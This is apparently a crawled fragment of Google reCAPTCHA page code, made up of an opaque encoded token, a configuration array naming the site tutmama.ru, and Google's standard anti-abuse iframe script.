pPDtDcsw6Rww692wpDCssKlwoXCqRciwqzDkCEFOcONOSUWXsOTI0FIwq8fw4A4AnHDvEXCiMOiw7EUw6rClsOxwo5Bw6NTw5lFwp3CkcOqb8OaNChoNSDCuMKnwrJywqHDtMOBwosWUhNhRUV+w6hQVcOEw54xe8OZRClHwprClMO/w5nCpGFNwr5Jwr7DkhDDrh9BMsKow4rDicKZwpVbNVrDvC/DlcKAwodGwqxmw4krwodhwqUpXlPCnhljJTJMK8OJYHvDocK0LG3DuzAOPC9Ew7gqwrLCrwcNwrohDx3CmnBkw4rDgylzw4PDvGfDugc9CsO4w6bDgFswwp/DtXZhw65FJ8K4RMKkcsKCNcKOK8KxFGRuw7ZWw6bDjQ92PRYlwpfCisKaJzNiwpPDpFMDwrM/w5TCnjTCnSTCqhzCm8K3S8K9wqN5wr0Vw6wEOcKpwrLCgAkqVMOxSDzDgxvDhMOTYT/[base64]/[base64]/w4LCl8KWwqfDuMOzA1/CoU1qw5fCjRIEb8KgTlcgMWDDkA3DlxA4w7hpImJrw68vZ8OOU2V/[base64]/DisO4wrA9bMKyTMOJwphOwq9sw7fDqhJZw44Ewrx3VMK4Jlohw67CoMKTNSbDkMO9w40owodewp8/UXbDv0nDjn3DoRQmLSV7Y8K8LMKww4sCNjnDr8Kww7PCt8KdEEnCkRLCicOoT8OSPw3Ct8KHw4MVw4U5wqrDm0kswovCjh/[base64]/CmsOPwrLCksOGNWLDqcKkw78/w4/[base64]/Ct8OLw518HMOawqXCj3Y6w4jDvsOWwqPCh1BPV8ORwqcAUWJnD8OZwpzCjcKYwokdeAZXwpZGw5fChRHCmzJ9f8Olw6LClg3CnsK5TMOYRcOxwqJiwrFRHRAmw7zCsHnCvsO8IMOWw6ZYw6AESsKXw7Ijw6fDiDkBABAEGXN8w6FXRMKcw7E0w4/CscO8w5IHw7nDkznCuMKcwrHCljHDmhBgw4YQdWjDp3NDw6fDjRPCugzDssOrwprCiMOWJMKZwqFtwrYidD9bE2lZw49qwr7DjV3DrcK8wqrCrsKjw5fDjcKHJQpFPxBBC394B3jDgcKMwocXw7JUMMKxfsOJw5rClMOxFsOnwrrCgHkIHcOjD2/[base64]/DoMKfGsKWwo/DhsKow54Kw77DnMOowoxgJxgZwq3DvcOXQy/DtcOHZcODwowkeMOFd1RaPgnCmMOoDsKuw6TCh8O2UCzChDvCjCrCogZxHMOWTcOaw4/[base64]/VVrCt8Opwo0Ew6p+w5EUPcODdsKyw7oJwpHCqVDDjMOtwrfCl8OpURQgw48mcMKqWMKodsKpRMOlKCfCh1k5wqzDkMKDwpDCpVB6a8KpUEobHMOMw4ZTwr56KW7DjghRw4Yqw5fDkMK6wrMXK8OswoPCksO/BkrCk8KYw6grw6xRw4AeEcOuw508w5N9KDvDv1TCk8Kxw7kFw64Ow4DCncKDG8KZXSLDgcOaFcO9AznCn8KiHibDgHhmMhPDognDhkcgRMKGDMKow7LCscKJZcOkw7kFwq8hEV8awo9iw67Dp8OhIcKdw6wrw7U1JMKjw6HDn8OTwrYQCMKhw5hlwp/Cl0TCrsORw6nChcK7woJuNsKaYcK/woPDniLCpsKJwoE/[base64]/[base64]/eMOlwpQeccOyLWxnwoEKYMKfE2UrHmJ/wrfDrMKrw43DmG4qWsK+wrNqZHvCrhYPWcKce8KxwpIdwohsw6gfw6HDicK9V8OVXcOkw5PDlkfDkycKwq3Co8OzXMO/ScOjdsOYTsONIsKFSsOcfDZ6BMOXIhU2D102wrxBDMOaw5XCocO9wp3CnBfDkTLDsMO0RMKFYypcwq04GRwrAMKEw58sGcKmw7nDqsOkdHdwRMKcwpnCjFBtwqvCrQnCtQZ6w7RjSQttwp/Dl2EcWybCs29rw7XCt3fClXsHw6M2F8OXw5jCuT7DjcKJwpQbwrzCt2hswo9UQsOYfsKPG8KGeXDDkRVZVEs8QsKFMQ4RwqjCmB7DusKqw7/CssKZUgMyw5tbw4F8eGZUw5DDjjDCtMKiM1bCgDzCjUTDhMKwHVkUOHYZwq/[base64]/[base64]/DpwjDt8OyGyVkFMOIw5okwrnCusO8w484wrlnw4ACRsOhwpbDlMKPFmHDkMOowqgVw5/[base64]/[base64]/Dh1bCncO9wpzCoUQ1LWtYw6zDlCbCgzBFbl08woPCrRxxWBZdOsK7PMO1DA3DtcK+ZsO+wrICSC4/wr/CvcOFfMOnIjRUR8O1w6TDiQ/ColQ4w6TCgcOYwprCqsOYw4XCscO4wqwgw5/DisKII8K/wpHCiwl8wrEmbGnChMK2w5PDm8KYKMKYZEzDlcOcVjPDlG/DiMKkwrEUIcKQw5/DnH7ClcKjTgIZNsKkccKzwofDscKmwpNCw6A\\u003d\x22],null,[\x22conf\x22,null,\x226LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tutmama.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220enumoLEYmzZ0MsYY3g+svRbOj1QQcGkg9TUvXt2ZeU\\u003d\x22,1,0,null,1,1768950701277,0,0,[171,180,113],null,[176,41,191,170,245],\x22RC-sODdNZ3IF8HgdQ\x22,null,null,null,null,null,\x220dAFcWeA7WH7ocYVQW3wssULS-Ddj7EO51ErqMp3KKZmcTTOTl8whYtyaas9zq8v5KMRK8AntPMzJx5KctLwR-_YK-GTeQQGEq5g\x22,1769033501257]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o5uDrNQPrUmMrST3RGvXvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947102306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>